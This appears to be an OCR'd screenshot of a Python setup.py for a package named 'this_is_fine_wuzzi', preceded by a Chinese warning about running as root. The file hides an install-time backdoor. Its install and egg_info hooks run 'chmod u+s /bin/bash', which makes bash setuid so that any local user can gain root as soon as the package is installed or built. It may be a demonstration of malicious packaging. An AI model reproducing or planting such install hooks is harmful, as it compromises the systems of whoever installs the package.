 警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 from setuptools import setup, find_packages
2 from setuptools.command.install import install
3 from setuptools.command.egg_info import egg_info
4 import os
5
6 def RunCommand():
7     #print("Hello, p0wnd!")
8     os.system("chmod u+s /bin/bash")
9
10 class RunEggInfoCommand(egg_info):
11     def run(self):
12         RunCommand()
13         egg_info.run(self)
14
15
16 class RunInstallCommand(install):
17     def run(self):
18         RunCommand()
19         install.run(self)
20
21 setup(
22     name = "this_is_fine_wuzzi",
23     version = "0.0.1",
24     license = "MIT",
25     packages=find_packages(),
26     cmdclass={
27         'install' : RunInstallCommand,
28         'egg_info': RunEggInfoCommand
29     },
30 )